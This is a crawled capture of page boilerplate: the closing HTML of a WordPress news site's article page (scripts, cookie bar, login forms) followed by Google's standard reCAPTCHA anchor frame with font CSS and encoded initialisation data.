			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="6bf4244409" /><input type="hidden" name="_wp_http_referer" value="/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="6bf4244409" /><input type="hidden" name="_wp_http_referer" value="/2018/11/unido-moves-again-to-stimulate-nigerian-economy/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W&co=aHR0cHM6Ly9ncmVlbnNhdmFubmFoZGlwbG9tYXRpY2NhYmxlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=j5a8s6ttxjf7
body_size: 49515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MXrqzTIhjkfpt1_Ht0MR2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MXrqzTIhjkfpt1_Ht0MR2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MXrqzTIhjkfpt1_Ht0MR2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCgcKhw7vCgBzDscORBnBBUkbCrWJnwq5awpMsw4fCnVFOIcKBfcOrA8ONwos0T8OUwrrCuMKnKwjDvcK/w5kiNcKUQHJdwoBDK8OCRigdSlcjw4s/SxxUVcOHc8ORV8OxwoLDl8Opw7ZDw7ope8Oiwpd6RlscwofDmFIiBcO5cHgSwrLDs8Kyw7xrw7LCusKycsOBw6rDuBzCtMOdNMODw4zDmlzCuy/[base64]/FUPDiMOWwqcqWUvDlMO7MiXCi8KFSwjDjsKzwpBlwpPDoFLDmQt1w6swGsOywrxPw41OMsOxRWIRYkYATsOWRFoBeMOXw5MTXAPDmF/CtzgBTzwmw6vCqsKodsKlw6FuJMKhwrYmUhbCi0bChmpOwrhcw7/CqRHCjcKNw73DljHCplTCvw0LPMOjVsKSwpcqQ2fDoMKgAcKSwoPCnB4uw5HDhMK9bzV0wpYbScKmw6xDw47DtCnDk2nDj07Dkxoxw7hRPxnCmEDDncK6w6NgaTzDjMK+dhY7wr/DhcKGw5XDmghBUMKUwrRfw54dI8OGJcO/WcK5wqc5KsOOOcKGU8O0wrDCisKPTS4cajBLLBt0wrVcwq7DlMKUT8OERTbDhsKJb34ERsORC8OSw4HCpsK/eAByw4HCihHDi1DCosO+wojDuwtbw6UcOyTClVHDh8KSwqpcBDIoGx3Dm1fCqT/[base64]/w6PDiMOJw5HCslLDswXDusOkcMKdEz1mR1nDrg/Dl8KrOWdeaSBIL1/[base64]/CtcOgZMKIwoLCgsOhwrVVw7vCucKwUGwvwrHDv8Ohwo9Jw5/DkcKWw4Zbwp3Cr1LDoVFUGiFAw59FwrnCsE7CgQfCgHtVRWceTsO8AcODwqnCghnDuA7CncOVR3MJWcKoZAgRw4YNaXpVwrsTwoTCnsOBw53DjcOtZRxgw6vCosOEw4FCIcKGFgLCsMOJw4cWwpQtHxHDuMOTCQd3KSrDnSnCtS4WwocywochNMO/[base64]/CjAXCjsOwwp8yURQzwopXPsOMXcKuwpA8WHZHMMKawrJ8QXNeP1fDmDzDt8OKI8O/w5kHw7U4SMO/wpgEGMONwpojKi/DscKVQsOJw4/[base64]/[base64]/Dj0teMMOJw5QjTMK5wop8QsK5wovCjGo